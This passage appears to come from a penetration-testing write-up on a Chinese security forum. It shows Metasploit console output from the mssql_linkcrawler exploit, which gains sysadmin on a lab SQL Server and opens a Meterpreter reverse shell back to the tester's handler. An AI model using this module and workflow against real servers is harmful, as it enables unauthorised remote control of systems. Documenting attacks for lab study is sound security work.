 msf5 exploit(windows/mssql/mssql_linkcrawler) > exploit
[*] Started reverse TCP handler on 10.251.0.33:4444
[*] 10.251.0.31:1433 - -------------------------------------------------
[*] 10.251.0.31:1433 - Start time : 2020-08-12 14:31:01 +0800
[*] 10.251.0.31:1433 - -------------------------------------------------
[*] 10.251.0.31:1433 - Attempting to connect to SQL Server at 10.251.0.31:1
433...
[+] 10.251.0.31:1433 - Successfully connected to TAHIR-PC
[+] 10.251.0.31:1433 - Sysadmin on TAHIR-PC
[*] 10.251.0.31:1433 - Ready to deploy a payload TAHIR-PC
[*] 10.251.0.31:1433 - Deploying payload...
[*] 10.251.0.31:1433 - Executing payload...
[*] Sending stage (180291 bytes) to 10.251.0.31
[*] Meterpreter session 1 opened (10.251.0.33:4444 -> 10.251.0.31:49304) at
2020-08-12 14:31:18 +0800
[*] 10.251.0.31:1433 - -------------------------------------------------
[*] 10.251.0.31:1433 - End time : 2020-08-12 14:31:32 +0800
[*] 10.251.0.31:1433 - -------------------------------------------------
先知社区